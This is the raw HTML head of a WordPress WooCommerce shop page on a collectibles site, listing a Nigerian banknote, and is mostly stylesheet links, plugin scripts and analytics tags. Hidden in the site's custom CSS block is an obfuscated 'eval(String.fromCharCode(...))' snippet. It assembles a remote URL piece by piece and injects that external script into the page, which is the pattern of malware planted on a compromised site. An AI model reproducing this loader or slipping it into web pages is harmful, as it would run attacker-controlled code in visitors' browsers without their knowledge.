href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-progress-bar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-progress-bar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-add-to-cart-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-image-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-cookies-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742327836' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742327852' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script> <script type="text/javascript" id="pi-dcw-js-extra">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.41" id="pi-dcw-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4" id="scd-pro-rady-js"></script> <script type="text/javascript" id="scd-wcfm-multivendor-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4" id="scd-wcfm-multivendor-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9143","i18n_view_cart":"View basket","cart_url":"http:\/\/trust-collector.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9143"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="auction-software-js-extra">/* <![CDATA[ */
var php_vars = {"adminUrl":"http:\/\/trust-collector.com\/wp-admin\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"75387ce19c","timezone":"+06.00","offset":"21600","days":" days ","hours":" hours ","minutes":" minutes ","seconds":" seconds ","Days":" Days ","Hours":" Hours ","Minutes":" Minutes ","Seconds":" Seconds ","default":"1","timeinterval":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0" id="auction-software-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9143","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","request_timeout":"5000"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:54:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="plupload-handlers-js-extra">/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/handlers.min.js?ver=6.7.4" id="plupload-handlers-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCKZLECTX4" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trust-collector.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCKZLECTX4");
/* ]]> */</script> <!-- End Google tag (gtag.js) snippet added by Site Kit --> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script> <script type="text/javascript" id="wps-js-extra">/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f9ae1e21dd"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js?ver=8.2.1" id="firebase-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-auth.js?ver=8.2.1" id="firebase-auth-js"></script> <script type="text/javascript" id="firebase-auth-js-after">/* <![CDATA[ */
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyDrfAvlsCqZOADPVUJp09U6ng49H-55cMY",
  authDomain: "trustcollectorcom.firebaseapp.com",
  projectId: "trustcollectorcom",
  storageBucket: "trustcollectorcom.appspot.com",
  messagingSenderId: "550388343191",
  appId: "1:550388343191:web:4d259b99fd1b1086c2e4d2",
  measurementId: "G-7L2LYMYMKG"
};
        firebase.initializeApp(firebaseConfig);
        firebase.auth().languageCode = "en_GB"
/* ]]> */</script> <link rel="https://api.w.org/" href="http://trust-collector.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trust-collector.com/wp-json/wp/v2/product/9143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trust-collector.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="TutorLMS 3.1.0" /><meta name="generator" content="WooCommerce 9.5.1" /><link rel='shortlink' href='http://trust-collector.com/?p=9143' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Fnigeria-10-unc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Fnigeria-10-unc%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.144.0" /><style>.wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}</style><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.30.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <!-- Meta Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Meta Pixel Code --> <script type='text/javascript'>fbq('init', '1388896821596228', {}, {
    "agent": "wordpress-6.7.4-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1388896821596228&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style type="text/css" id="wp-custom-css">@media (min-width: 900px){
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -151px -99px;
}
}


.ctc-analytics {
    margin-bottom: 40px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style data-type="wd-style-header_516727">.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(41, 186, 110, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style data-type="wd-style-theme_settings_default">.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://trust-collector.com/wp-content/uploads/2021/08/promo-popup.jpg.webp);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(41,186,110);
}
:root{
--wd-alternative-color:rgba(41,186,110,0.84);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(41,186,110);
}
:root{
--btn-default-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-shop-bgcolor:rgb(41,186,110);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-accent-bgcolor:rgb(41,186,110);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,186,89);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 5px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
